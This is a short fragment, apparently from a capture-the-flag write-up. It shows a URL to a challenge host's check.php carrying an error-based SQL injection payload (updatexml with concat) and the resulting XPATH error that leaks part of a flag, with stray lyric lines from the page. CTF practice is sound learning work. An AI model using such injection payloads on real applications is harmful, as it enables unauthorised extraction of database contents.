 9463a106-0f3b-4eb0-b2e2-84de6a832694.node3.buuoj.cn/check.php?username=1%27or%28updatexml%281%2Cconcat%280...
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~flag{20995ff5-764d-4d03-878d-f0'
HAVE SOME KIDS, PAY YOUR TAXES
YOUR TV